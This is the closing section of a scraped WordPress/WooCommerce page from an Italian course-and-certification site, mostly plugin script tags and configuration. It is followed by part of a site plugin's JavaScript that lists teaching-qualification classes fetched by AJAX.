var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"83b925022c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"25218"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e196a8dbb1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/glottologia-e-linguistica-l-lin-01-monte-ore-200-cfu-8","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"1abb54ae65","eael_register_nonce":"fb33883eca","eael_lostpassword_nonce":"d86e1b9bb9","eael_resetpassword_nonce":"085afe2893"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"ecc7dfafd1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"67d65720ff","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"6302b677d4","nonce":"9e7f1861e6","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/tag-prodotto\/12-cfu-l-lin-01\/?nocache=1769334216","restNonce":"6302b677d4","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"f9fa3aba3c","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"9441f0a91a"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"7bbab10eb4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"12 CFU L-LIN\/01; Archivi - ICOTEA: Orientamento - Formazione - Hub","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/titoli_studio/js/content.js?ver=6.8.3
body_size: 210
content:
function cercaClasse(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_classe",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></thead>')
        table.append('<tfoot><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].codice + '</a></td><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].descrizione+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}

function leggi_titoli_di_studio(){
    event.preventDefault();
    jQuery.ajax({
